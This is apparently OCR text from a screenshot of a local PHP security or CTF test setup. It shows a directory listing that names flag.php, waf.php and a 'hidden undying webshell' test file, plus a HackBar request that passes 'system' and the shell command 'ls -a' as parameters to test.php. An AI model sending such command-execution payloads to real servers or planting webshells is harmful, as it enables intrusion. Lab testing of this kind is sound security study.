 /Applications/MxSrvs/www/test.php:5:string 'system' (length=6)
. .. .DS_Store .idea CMS CyberChef _CTF _page classes express
f0cb2cbf79e3eb89b9c63a3480d3d036 flag.php test.php waf.php
文库 隐藏不死马测试版.php
✔ POST | 200 | 35 ms | nginx/1.18.0 Doc
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie ScanAnnotation 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1:20080/test.php?arr[d]=system
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
a=ls -a